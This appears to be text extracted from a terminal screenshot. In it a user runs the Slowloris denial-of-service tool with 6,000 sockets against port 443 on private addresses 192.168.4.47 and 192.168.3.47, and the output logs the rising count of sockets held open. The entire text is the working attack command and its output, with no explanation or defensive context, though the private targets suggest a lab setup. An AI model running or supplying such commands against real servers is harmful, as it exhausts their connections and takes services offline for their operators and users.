 visheshrangwani — slowloris -s 6000 -p 443 192.168.3.47 — 115×27
~ — slowloris -s 6000 -p 443 192.168.3.47 +
Last login: Sat Dec  3 12:49:09 on ttys004
[visheshrangwani@Visheshs-MacBook-Air ~ % slowloris -s 6000 -p 443 192.168.4.47 ]
[03-12-2022 23:06:38] Attacking 192.168.4.47 with 6000 sockets.
[03-12-2022 23:06:38] Creating sockets...
[03-12-2022 23:06:42] Sending keep-alive headers...
[03-12-2022 23:06:42] Socket count: 0
[03-12-2022 23:06:42] Creating 6000 new sockets...
^C[03-12-2022 23:06:43] Stopping Slowloris
[visheshrangwani@Visheshs-MacBook-Air ~ % slowloris -s 6000 -p 443 192.168.3.47 ]
[03-12-2022 23:07:09] Attacking 192.168.3.47 with 6000 sockets.
[03-12-2022 23:07:09] Creating sockets...
[03-12-2022 23:08:55] Sending keep-alive headers...
[03-12-2022 23:08:55] Socket count: 828
[03-12-2022 23:08:55] Creating 5582 new sockets...
[03-12-2022 23:11:50] Sending keep-alive headers...
[03-12-2022 23:11:50] Socket count: 2557
[03-12-2022 23:11:50] Creating 5761 new sockets...
[03-12-2022 23:14:46] Sending keep-alive headers...
[03-12-2022 23:14:46] Socket count: 2556
[03-12-2022 23:14:47] Creating 5784 new sockets...